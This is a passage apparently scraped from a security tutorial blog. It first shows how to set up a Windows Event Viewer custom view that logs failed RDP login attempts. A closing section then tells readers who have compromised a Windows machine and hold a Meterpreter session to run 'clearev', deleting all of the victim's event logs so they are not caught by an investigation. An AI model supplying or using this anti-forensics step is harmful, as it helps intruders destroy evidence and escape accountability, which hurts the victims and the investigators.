

A window screen will pop up which will generate a customize log according to you. From given below image you can observe that I wish to get few event type for which check box is enabled from event source as Remote access only for invalid login attempt.


This custom event log will saved in a new folder “RDP” under event viewer > custom view. Enter the name for your event log and description as shown in given below image. It decreases the level of records and makes an ease in problem troubleshoot.


This section is applicable only for hacked system, so if you have hacked any windows machine using Kali Linux and obtain victim’s meterpreter session then run given below command for deleting all record of logs from his system. Preserve yourself from being caught by any kind of investigation.

Meterpreter> clearev


Viewing all 1812 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>